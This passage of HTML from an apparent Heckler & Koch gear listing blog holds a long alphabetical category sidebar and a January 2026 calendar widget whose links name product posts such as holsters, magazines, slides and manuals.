	<li class="cat-item cat-item-6511"><a href="https://hecklerandkoch.biz/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://hecklerandkoch.biz/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hecklerandkoch.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://hecklerandkoch.biz/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://hecklerandkoch.biz/category/snapsafe/" >snapsafe</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://hecklerandkoch.biz/category/snipers/" >snipers</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://hecklerandkoch.biz/category/socom/" >socom</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hecklerandkoch.biz/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hecklerandkoch.biz/category/softair/" >softair</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://hecklerandkoch.biz/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://hecklerandkoch.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://hecklerandkoch.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hecklerandkoch.biz/category/sp5k/" >sp5k</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hecklerandkoch.biz/category/sp5l/" >sp5l</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://hecklerandkoch.biz/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://hecklerandkoch.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://hecklerandkoch.biz/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hecklerandkoch.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://hecklerandkoch.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hecklerandkoch.biz/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hecklerandkoch.biz/category/sponsored/" >sponsored</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://hecklerandkoch.biz/category/sportluftfilter/" >sportluftfilter</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://hecklerandkoch.biz/category/sportsmans/" >sportsman&#039;s</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://hecklerandkoch.biz/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://hecklerandkoch.biz/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hecklerandkoch.biz/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://hecklerandkoch.biz/category/ssig-45s-hrbt-00/" >ssig-45s-hrbt-00</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://hecklerandkoch.biz/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://hecklerandkoch.biz/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://hecklerandkoch.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hecklerandkoch.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hecklerandkoch.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://hecklerandkoch.biz/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://hecklerandkoch.biz/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://hecklerandkoch.biz/category/stealthgearusa/" >stealthgearusa</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://hecklerandkoch.biz/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://hecklerandkoch.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://hecklerandkoch.biz/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://hecklerandkoch.biz/category/strapped/" >strapped</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hecklerandkoch.biz/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://hecklerandkoch.biz/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://hecklerandkoch.biz/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://hecklerandkoch.biz/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://hecklerandkoch.biz/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://hecklerandkoch.biz/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://hecklerandkoch.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://hecklerandkoch.biz/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://hecklerandkoch.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://hecklerandkoch.biz/category/suppressor/" >suppressor</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://hecklerandkoch.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://hecklerandkoch.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hecklerandkoch.biz/category/surfire/" >surfire</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://hecklerandkoch.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://hecklerandkoch.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://hecklerandkoch.biz/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://hecklerandkoch.biz/category/sweat-proof/" >sweat-proof</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://hecklerandkoch.biz/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://hecklerandkoch.biz/category/syntac/" >syntac</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://hecklerandkoch.biz/category/sys-hk-p30-ms/" >sys-hk-p30-ms</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://hecklerandkoch.biz/category/t-m-h-k/" >t-m-h-k</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://hecklerandkoch.biz/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hecklerandkoch.biz/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hecklerandkoch.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://hecklerandkoch.biz/category/tagua/" >tagua</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://hecklerandkoch.biz/category/takedown/" >takedown</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://hecklerandkoch.biz/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hecklerandkoch.biz/category/taktisches/" >taktisches</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://hecklerandkoch.biz/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://hecklerandkoch.biz/category/tanaka/" >tanaka</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://hecklerandkoch.biz/category/tapped/" >tapped</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://hecklerandkoch.biz/category/taran/" >taran</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://hecklerandkoch.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://hecklerandkoch.biz/category/tauris/" >tauris</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://hecklerandkoch.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://hecklerandkoch.biz/category/tecbox/" >tecbox</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://hecklerandkoch.biz/category/telux/" >telux</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hecklerandkoch.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://hecklerandkoch.biz/category/teufelshund/" >teufelshund</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://hecklerandkoch.biz/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://hecklerandkoch.biz/category/thad/" >thad</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://hecklerandkoch.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hecklerandkoch.biz/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://hecklerandkoch.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hecklerandkoch.biz/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://hecklerandkoch.biz/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://hecklerandkoch.biz/category/timney/" >timney</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://hecklerandkoch.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://hecklerandkoch.biz/category/tjay/" >tjay</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://hecklerandkoch.biz/category/tlr-7/" >tlr-7</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://hecklerandkoch.biz/category/tlr1/" >tlr1</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://hecklerandkoch.biz/category/tlr7/" >tlr7</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://hecklerandkoch.biz/category/tmazon/" >tmazon</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://hecklerandkoch.biz/category/tmezon/" >tmezon</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://hecklerandkoch.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://hecklerandkoch.biz/category/toptech/" >toptech</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://hecklerandkoch.biz/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://hecklerandkoch.biz/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://hecklerandkoch.biz/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://hecklerandkoch.biz/category/trex/" >trex</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://hecklerandkoch.biz/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://hecklerandkoch.biz/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://hecklerandkoch.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hecklerandkoch.biz/category/tritium/" >tritium</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://hecklerandkoch.biz/category/trius/" >trius</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://hecklerandkoch.biz/category/trjicon/" >trjicon</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hecklerandkoch.biz/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://hecklerandkoch.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://hecklerandkoch.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://hecklerandkoch.biz/category/truglo-brite-site-tfx-pro-hk-p30/" >truglo-brite-site-tfx-pro-hk-p30</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://hecklerandkoch.biz/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hecklerandkoch.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hecklerandkoch.biz/category/trwith/" >trwith</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://hecklerandkoch.biz/category/tsubaki/" >tsubaki</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hecklerandkoch.biz/category/tuckable/" >tuckable</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://hecklerandkoch.biz/category/tulster/" >tulster</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://hecklerandkoch.biz/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://hecklerandkoch.biz/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://hecklerandkoch.biz/category/turbolader/" >turbolader</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://hecklerandkoch.biz/category/turmoil/" >turmoil</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://hecklerandkoch.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://hecklerandkoch.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://hecklerandkoch.biz/category/tyrant/" >tyrant</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://hecklerandkoch.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://hecklerandkoch.biz/category/u0026k/" >u0026k</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://hecklerandkoch.biz/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hecklerandkoch.biz/category/u5013/" >u5013</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://hecklerandkoch.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hecklerandkoch.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hecklerandkoch.biz/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://hecklerandkoch.biz/category/umarexkwa/" >umarexkwa</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hecklerandkoch.biz/category/umarexvfc/" >umarexvfc</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://hecklerandkoch.biz/category/umerex/" >umerex</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://hecklerandkoch.biz/category/ump45/" >ump45</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://hecklerandkoch.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hecklerandkoch.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://hecklerandkoch.biz/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://hecklerandkoch.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://hecklerandkoch.biz/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://hecklerandkoch.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://hecklerandkoch.biz/category/unsub/" >unsub</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://hecklerandkoch.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hecklerandkoch.biz/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://hecklerandkoch.biz/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://hecklerandkoch.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://hecklerandkoch.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://hecklerandkoch.biz/category/usp40/" >usp40</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://hecklerandkoch.biz/category/usp40c/" >usp40c</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://hecklerandkoch.biz/category/usp9/" >usp9</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hecklerandkoch.biz/category/uspc/" >uspc</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://hecklerandkoch.biz/category/uspfull/" >uspfull</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hecklerandkoch.biz/category/valor/" >valor</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://hecklerandkoch.biz/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hecklerandkoch.biz/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://hecklerandkoch.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hecklerandkoch.biz/category/vedder/" >vedder</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://hecklerandkoch.biz/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hecklerandkoch.biz/category/velc/" >velc</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://hecklerandkoch.biz/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://hecklerandkoch.biz/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://hecklerandkoch.biz/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://hecklerandkoch.biz/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://hecklerandkoch.biz/category/verstarkter/" >verstärkter</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://hecklerandkoch.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://hecklerandkoch.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://hecklerandkoch.biz/category/vfcumarex/" >vfcumarex</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://hecklerandkoch.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://hecklerandkoch.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://hecklerandkoch.biz/category/viridian/" >viridian</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://hecklerandkoch.biz/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://hecklerandkoch.biz/category/vp40/" >vp40</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://hecklerandkoch.biz/category/vp70/" >vp70</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hecklerandkoch.biz/category/vp70z/" >vp70z</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://hecklerandkoch.biz/category/vp9-b/" >vp9-b</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://hecklerandkoch.biz/category/vp99mm/" >vp99mm</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://hecklerandkoch.biz/category/vp9a1/" >vp9a1</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://hecklerandkoch.biz/category/vp9b/" >vp9b</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://hecklerandkoch.biz/category/vp9k/" >vp9k</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hecklerandkoch.biz/category/vp9l/" >vp9l</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://hecklerandkoch.biz/category/vp9l-b/" >vp9l-b</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hecklerandkoch.biz/category/vp9sk/" >vp9sk</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://hecklerandkoch.biz/category/wacom/" >wacom</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://hecklerandkoch.biz/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://hecklerandkoch.biz/category/waffenhandhabung/" >waffenhandhabung</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://hecklerandkoch.biz/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://hecklerandkoch.biz/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://hecklerandkoch.biz/category/wakizashi/" >wakizashi</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hecklerandkoch.biz/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://hecklerandkoch.biz/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://hecklerandkoch.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hecklerandkoch.biz/category/we-tech/" >we-tech</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://hecklerandkoch.biz/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hecklerandkoch.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://hecklerandkoch.biz/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://hecklerandkoch.biz/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hecklerandkoch.biz/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://hecklerandkoch.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hecklerandkoch.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hecklerandkoch.biz/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hecklerandkoch.biz/category/wissen/" >wissen</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hecklerandkoch.biz/category/withextras/" >withextras</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://hecklerandkoch.biz/category/withtall/" >withtall</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://hecklerandkoch.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://hecklerandkoch.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://hecklerandkoch.biz/category/wostok/" >wostok</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://hecklerandkoch.biz/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://hecklerandkoch.biz/category/wrapper/" >wrapper</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://hecklerandkoch.biz/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://hecklerandkoch.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://hecklerandkoch.biz/category/xtech/" >xtech</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://hecklerandkoch.biz/category/y9drr/" >y9drr</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://hecklerandkoch.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://hecklerandkoch.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://hecklerandkoch.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://hecklerandkoch.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hecklerandkoch.biz/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hecklerandkoch.biz/category/zahnriemen/" >zahnriemen</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://hecklerandkoch.biz/category/zahnriemenkit/" >zahnriemenkit</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://hecklerandkoch.biz/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://hecklerandkoch.biz/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://hecklerandkoch.biz/category/zeroing/" >zeroing</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hecklerandkoch.biz/category/zhen/" >zhen</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://hecklerandkoch.biz/category/zm073h-k5lz-e15lzse1-00-15l/" >zm073h-k5lz-e15lzse1-00-15l</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://hecklerandkoch.biz/category/zoll/" >zoll</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtungsatzzahnriemensatz/" >zylinderkopfdichtungsatzzahnriemensatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hecklerandkoch.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://hecklerandkoch.biz/2026/01/01/" title="Galco Fletch High Ride Belt Holster, Heckler &amp; Koch USP Compact 9mm/ FL400
HK H&amp;K Heckler Koch STERLING Era P7 M8 M13 OEM OPERATORS MANUAL NEW &amp; UNused">1</a></td><td><a href="https://hecklerandkoch.biz/2026/01/02/" title="Leather Horizontal Shoulder Holster Fits, H&amp;K VP40 40SW 4.09&#8221; Barrel R/H #1204#
Heckler &amp; Koch H&amp;K HK VP40 Complete Slide Assembly with Barrel &amp; XS Sights. 40 S&amp;W">2</a></td><td><a href="https://hecklerandkoch.biz/2026/01/03/" title="Match Weight Compensator with Rail Fits Heckler &amp; Koch VP9L (Long) STEEL
Heckler Koch HK 42 Long Rifle Shotgun Soft Case Carrying Storage Bag">3</a></td><td><a href="https://hecklerandkoch.biz/2026/01/04/" title="Heckler and Koch USP 40 Smith And Wesson Camo Compact Slide
Thad Rybka holster H&amp;K P7 K3 380/32/22 super rare find">4</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/05/" title="Safariland 7365RDS 7TS ALS/SLS Low-Ride Duty Holster, H&amp;K VP9, 1332017">5</a></td><td><a href="https://hecklerandkoch.biz/2026/01/06/" title="Pa One New Heckler Koch Hk Soft Side Rifle Bags">6</a></td><td><a href="https://hecklerandkoch.biz/2026/01/07/" title="Heckler Koch HK 29 Rifle Carbine Soft Case Carrying Storage Bag V1 OEM
Umarex HK MP5 K-PDW 4.5MM CO2 BB Gun New 2252330">7</a></td><td><a href="https://hecklerandkoch.biz/2026/01/08/" title="2 Heckler &amp; Koch HK Padded Cases USP Mark 23 Match Elite HK45 P7 VP9 VP40 H&amp;K
H&amp;K CC9 Desolve Camo RH AIWB Flex Rig Holster">8</a></td><td><a href="https://hecklerandkoch.biz/2026/01/09/" title="Sl 7378 Als H&amp;k Vp9 Blk Rh
Vertical Leather Shoulder Holster Fits H&amp;K VP9 Match 9mm 5.51 Barrel #1663#">9</a></td><td><a href="https://hecklerandkoch.biz/2026/01/10/" title="Heckler Koch H&amp;K HK P7M8 P7M13 P7M10 Manual Rare Trussville 10/93 New Old Stock">10</a></td><td><a href="https://hecklerandkoch.biz/2026/01/11/" title="Heckler Koch H&amp;K HK P7 P7PSP Magazine HK 221917 221917S Date Code IA
Original Hk Inc Heckler &amp; Koch P7m13 Pistol Tech Manual Deal/maint/fact 9mmx19">11</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/12/" title="HK VP9 SK 9mm Black Steel Slide with Iron Sights for Handgun
Legend In The Making Why Heckler U0026 Koch S Hk416 Is So Popular">12</a></td><td><a href="https://hecklerandkoch.biz/2026/01/13/" title="Pro Ball Joint Competition Holster fits Heckler &amp; Koch VP9A1 F
ONE Factory Original Heckler Koch H&amp;K HK Model 300 5RD. Magazine Clip 22WMR M300">13</a></td><td><a href="https://hecklerandkoch.biz/2026/01/14/" title="Heckler &amp; Koch P7 M10, HK P7M10 Magazines in unopened packages-Three (3) Total
HK VP9 &amp; VP40 SK Chest Sling &amp; Holster Mil-Spec 2 webbing/buckles Universal">14</a></td><td><a href="https://hecklerandkoch.biz/2026/01/15/" title="H&amp;K P7M10 Magazine Heckler Koch Mag Rare P7M8 P7M13 Clip
Trijicon Bright &amp; Tough Tritium-Powered Iron Sights For Heckler &amp; Koch HK1">15</a></td><td><a href="https://hecklerandkoch.biz/2026/01/16/" title="Exercise Sharpshooter Live And Synthetic Training For The Royal Navy
HK H&amp;K Heckler &amp; Koch P7M8 9mm OEM magazine UNused EXCELLENT condition! LOOK">16</a></td><td><a href="https://hecklerandkoch.biz/2026/01/17/" title="H&amp;K CC9 Desolve Camo RH AIWB Flex Rig Holster
TREX ARMS Sidecar Holster with Mag Carrier HK P30L Right Hand T Rex Side Car">17</a></td><td><a href="https://hecklerandkoch.biz/2026/01/18/" title="Best Heckler And Koch Pistols In 2026 Full Review U0026 Ranking
Streamlight 69222 TLR-3 Tactical Weapon-Mounted Light for Heckler &amp; Koch USP">18</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/19/" title="Heckler &amp; Koch P2000 9mm Barrel NOS
Exclusive Full Finland F 35 Rollout Ceremony">19</a></td><td><a href="https://hecklerandkoch.biz/2026/01/20/" title="Heckler &amp; Koch (hk) Recurve Folding Knife
